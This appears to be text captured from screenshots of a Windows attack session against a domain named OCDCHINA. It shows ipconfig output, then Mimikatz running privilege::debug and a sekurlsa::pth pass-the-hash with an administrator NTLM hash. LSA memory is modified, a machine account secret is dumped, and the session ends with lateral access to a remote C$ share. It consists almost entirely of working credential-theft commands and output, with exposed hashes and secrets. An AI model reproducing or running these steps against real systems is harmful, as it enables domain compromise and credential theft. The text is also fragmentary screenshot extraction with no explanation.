 Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b0ba:4db7:6da3:e568%8
IPv4 Address. . . . . . . . . . . : 192.168.146.76
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.146.250
C:\Users\Administrator>
mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:OCDCHINA /ntlm:67b6dfc733b8b408b6312
user    : administrator
domain  : OCDCHINA
program : cmd.exe
impers. : no
NTLM    : 67b6dfc733b8b408b631279cfad7a0c4
|  PID  6092
|  TID  6620
|  LSA Process is now R/W
|  LUID 0 ; 195670958 (00000000:0ba9b3ae)
\_ msv1_0   - data copy @ 000001963369D930 : OK !
\_ kerberos - data copy @ 00000196339D80A8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000196342FA1D8 (32) -> null
mimikatz #
* Username : OCDDC1$
* Domain   : ocdchina.com
* Password : 66 3d d3 83 03 22 ce 87 17 f5 0d 07 87
8 ad 83 bd 93 7b f2 77 49 c3 55 5d ac 31 a4 ea 47 0a 63 d8 0c
2e 44 5c 49 0b 6d 6d 08 9e c1 35 41 21 ad 01 f7 b6 8c ef 84
5c 4c 08 b2 82 22 57 c5 5c 03 70 cb d3 be eb 11 61 93 42 e5
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>net use \\192.168.146.78
The command completed successfully.
C:\Windows\system32>dir \\192.168.146.78\c$
Volume in drive \\192.168.146.78\c$ has no label.
Volume Serial Number is 3820-A4C4
Directory of \\192.168.146.78\c$
08/15/2022  11:53 AM                 0 192.168.146.78.txt
07/26/2012  03:44 PM    <DIR>          PerfLogs
07/04/2022  06:00 PM    <DIR>          Program Files
07/26/2012  04:04 PM    <DIR>          Program Files (x86)
07/04/2022  05:59 PM    <DIR>          Users
07/04/2022  06:00 PM    <DIR>          Windows
1 File(s)              0 bytes
5 Dir(s)  147,999,014,912 bytes free
C:\Windows\system32>